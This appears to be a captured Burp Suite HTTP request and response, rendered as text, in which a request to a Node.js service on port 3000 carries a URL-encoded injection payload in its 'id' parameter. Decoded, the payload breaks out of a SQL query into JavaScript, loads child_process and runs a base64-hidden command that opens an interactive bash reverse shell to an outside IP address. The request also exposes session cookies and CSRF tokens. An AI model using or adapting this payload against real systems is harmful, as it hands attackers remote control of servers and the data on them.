 Request
Pretty Raw Hex \n
1 GET /?id=
1;%53%45%4c%45%43%54%20%31%20%41%53%20%22%5c%2
7%5d%3d%30%3b%72%65%71%75%69%72%65%3d%70%72%6f
%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%
2e%63%6f%6e%73%74%72%75%63%74%6f%72%2e%5f%6c%6
f%61%64%3b%2f%2a%22%2c%20%32%20%41%53%20%22%2a
%2f%70%3d%72%65%71%75%69%72%65%28%60%63%68%69%
6c%64%5f%70%72%6f%63%65%73%73%60%29%3b%2f%2a%2
2%2c%20%33%20%41%53%20%22%2a%2f%70%2e%65%78%65
%63%28%60%65%63%68%6f%20%59%6d%46%7a%61%43%41%
74%61%53%41%2b%4a%69%41%76%5a%47%56%32%4c%33%5
2%6a%63%60%2b%2f%2a%22%2c%20%34%20%41%53%20%22
%2a%2f%60%43%38%78%4d%6a%51%75%4d%6a%49%7a%4c%
6a%45%7a%4c%6a%45%31%4e%69%38%34%4f%44%67%34%4
9%44%41%2b%4a%6a%45%3d%7c%62%61%73%65%36%34%20
%2d%64%7c%62%61%73%68%60%29%2f%2f%22 HTTP/1.1
2 Host : :3000
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : csrftoken =
Vj5SfRgiV0YcmbyEpGJ5a1kQVyT95E6McYQTB55aJEEEpc
b3S7M5zbJguCoQhPmk ; sessionid =
nsnjz15rncyxqo5q89742wtdqf8ouqcj ;
ECS[visit_times] =4; lang =zh-CN ;
NX-ANTI-CSRF-TOKEN =
4e9525a4-79fa-4c05-aeab-84f3016214db ;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type : text/plain; charset=utf-8
3 Content-Length : 21
4 Date : Sat, 28 May 2022 10:33:55 GMT
5 Connection : close
6
7 Internal Server Error